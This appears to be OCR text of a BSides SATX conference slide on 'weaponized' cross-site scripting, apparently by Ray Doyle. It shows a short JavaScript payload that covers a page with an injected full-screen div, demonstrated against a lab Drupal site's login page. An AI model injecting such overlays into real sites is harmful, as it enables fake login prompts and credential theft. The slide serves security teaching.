 BSIDES
SATX
Weaponized XSS
Moving Beyond Alert(1)
Ray Doyle
XSS -> HTML Injection
var newdiv =
document.createElement('div');
newdiv.style.width = "100%";
newdiv.style.height = "100%";
newdiv.style.position = "absolute";
newdiv.style.left = 0;
newdiv.style.top = 0;
document.body.appendChild(newdiv);
newdiv.innerHTML = 'Any arbitrary HTML
code';
192.168.0.20/drupal/?q=node/2
css z index
192.168.0.109
Home
User login
Username: *
Password: *
Log in
Create new account
Request new password
Access denied
You are not authorized to access this page.
Drupal